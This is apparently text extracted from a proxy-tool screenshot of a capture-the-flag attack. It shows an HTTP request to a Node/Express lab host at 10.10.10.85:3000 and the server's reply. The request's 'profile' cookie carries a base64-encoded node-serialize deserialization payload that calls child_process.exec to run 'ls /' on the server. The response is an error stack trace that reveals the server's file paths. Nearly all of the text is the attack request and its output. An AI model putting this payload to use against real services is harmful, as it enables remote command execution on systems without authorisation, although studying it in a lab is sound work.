 Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie:
profile=eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7XG4gXHQgcmVxdWlyZSgnY2
hpbGRfcHJvY2VzcycpLmV4ZWMoJ2xzIC8nLApmdW5jdGlvbihlcnJvciwgc3Rkb3V0LCBzdGRl
cnIpIHsgY29uc29sZS5sb2coc3Rkb3V0KSB9KTtcbiB9KCkifQ==%3D%3D
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Cache-Control: max-age=0
Raw Headers Hex HTML Render
X-Content-Type-Options: nosniff
Content-Type: text/html; charset=utf-8
Content-Length: 1027
Date: Sat, 25 Aug 2018 14:30:10 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>SyntaxError: Unexpected token <br><br> &nbsp;
&nbsp;at Object.parse (native)<br> &nbsp; &nbsp;at
Object.exports.unserialize
(/home/sun/node_modules/node-serialize/lib/serialize.j
s:62:16)<br> &nbsp; &nbsp;at
/home/sun/server.js:11:24<br> &nbsp; &nbsp;at
Layer.handle [as handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95
:5)<br> &nbsp; &nbsp;at next
(/home/sun/node_modules/express/lib/router/route.js:13
7:13)<br> &nbsp; &nbsp;at Route.dispatch
(/home/sun/node_modules/express/lib/router/route.js:11
2:3)<br> &nbsp; &nbsp;at Layer.handle [as
handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95
:5)<br> &nbsp; &nbsp;at
/home/sun/node_modules/express/lib/router/index.js:281
:22<br> &nbsp; &nbsp;at Function.process_params
(/home/sun/node_modules/express/lib/router/index.js:33
5:12)<br> &nbsp; &nbsp;at next
(/home/sun/node_modules/express/lib/router/index.js:27
5:10)</pre>
</body>
</html>